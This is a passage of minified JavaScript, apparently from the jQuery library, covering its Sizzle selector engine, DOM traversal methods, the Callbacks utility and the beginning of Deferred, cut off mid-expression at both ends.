d,e,g=0,h=[];if(s(a))for(d=a.length;g<d;g++)null!=(e=b(a[g],g,c))&&h.push(e);else for(g in a)null!=(e=b(a[g],g,c))&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;if("string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a))return c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"!==c&&!n.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=fa(),z=fa(),A=fa(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(xa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ea(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+pa(r[h]);s=r.join(","),w=_.test(a)&&na(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function fa(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ga(a){return a[u]=!0,a}function ha(a){var b=n.createElement("div");try{return!!a(b)}catch(xa){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ia(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ja(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ka(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function la(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function ma(a){return ga(function(b){return b=+b,ga(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function na(a){return a&&void 0!==a.getElementsByTagName&&a}c=ea.support={},f=ea.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ea.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ha(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ha(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ha(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(void 0!==b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c=void 0!==a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return void 0!==b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if(void 0!==b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ha(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ha(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ha(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d||(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ja(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ja(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ea.matches=function(a,b){return ea(a,null,null,b)},ea.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(xa){}return ea(b,n,null,[a]).length>0},ea.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ea.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ea.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ea.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ea.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ea.selectors={cacheLength:50,createPseudo:ga,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ea.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ea.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||void 0!==a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ea.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),!1===t)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return(t-=e)===d||t%d==0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ea.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ga(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ga(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ga(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ga(function(a){return function(b){return ea(a,b).length>0}}),contains:ga(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ga(function(a){return V.test(a||"")||ea.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do{if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return(c=c.toLowerCase())===a||0===c.indexOf(a+"-")}while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:ma(function(){return[0]}),last:ma(function(a,b){return[b-1]}),eq:ma(function(a,b,c){return[c<0?c+b:c]}),even:ma(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:ma(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:ma(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:ma(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ka(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=la(b);function oa(){}oa.prototype=d.filters=d.pseudos,d.setFilters=new oa,g=ea.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ea.error(a):z(a,i).slice(0)};function pa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function ra(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function sa(a,b,c){for(var d=0,e=b.length;d<e;d++)ea(a,b[d],c);return c}function ta(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function ua(a,b,c,d,e,f){return d&&!d[u]&&(d=ua(d)),e&&!e[u]&&(e=ua(e,f)),ga(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||sa(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ta(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ta(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ta(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function va(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=qa(function(a){return a===b},h,!0),l=qa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[qa(ra(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return ua(i>1&&ra(m),i>1&&pa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,i<e&&va(a.slice(i,e)),e<f&&va(a=a.slice(e)),e<f&&pa(a))}m.push(c)}return ra(m)}function wa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ta(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ea.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ga(f):f}return h=ea.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=va(b[c]),f[u]?d.push(f):e.push(f);f=A(a,wa(e,d)),f.selector=a}return f},i=ea.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(!(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0]))return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&na(b.parentNode)||b))){if(j.splice(i,1),!(a=f.length&&pa(j)))return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&na(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ha(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ha(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ia("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ha(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ia("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ha(function(a){return null==a.getAttribute("disabled")})||ia(K,function(a,b,c){var d;if(!c)return!0===a[b]?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ea}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;b<e;b++)if(n.contains(d[b],this))return!0}));for(b=0;b<e;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(!(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a))||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if((f=d.getElementById(e[2]))&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))}).prototype=n.fn,A=n(d);var C=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;b<d;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function E(a,b){do{a=a[b]}while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return E(a,"nextSibling")},prev:function(a){return E(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(D[a]||(e=n.uniqueSort(e)),C.test(a)&&(e=e.reverse())),this.pushStack(e)}});var F=/\S+/g;function G(a){var b={};return n.each(a.match(F)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?G(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)!1===f[h].apply(c[0],c[1])&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function b(c){n.each(c,function(c,d){n.isFunction(d)?a.unique&&j.has(d)||f.push(d):d&&d.length&&"string"!==n.type(d)&&b(d)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var 